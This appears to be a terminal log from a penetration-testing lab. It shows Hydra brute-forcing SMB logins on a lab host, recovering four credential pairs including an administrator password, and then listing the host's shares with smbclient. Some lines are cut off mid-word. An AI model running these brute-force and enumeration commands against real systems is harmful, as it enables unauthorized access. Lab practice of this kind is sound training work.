 ┌──(root㉿INE)-[~]
└─# hydra -L '/usr/share/metasploit-framework/data/wordlists/common_users.txt' -P '/usr/share/metasploit-framewor
data/wordlists/unix_passwords.txt' smb://target2.ine.local
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-27 00:45:43
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7070 login tries (l:7/p:1010), ~7070 tries per task
[DATA] attacking smb://target2.ine.local:445/
[445][smb] host: target2.ine.local   login: rooty   password: spongebob
[445][smb] host: target2.ine.local   login: demo   password: password1
[445][smb] host: target2.ine.local   login: auditor   password: hellokitty
[445][smb] host: target2.ine.local   login: administrator   password: pineapple
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-27 00:46:27
┌──(root㉿INE)-[~]
└─# smbclient -L \\\\target2.ine.local\\ -U administrator
Password for [WORKGROUP\administrator]:
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
C$              Disk      Default share
IPC$            IPC       Remote IPC
Shared          Disk
Shared2         Disk
Shared3         Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to target2.ine.local failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿INE)-[~]
└─#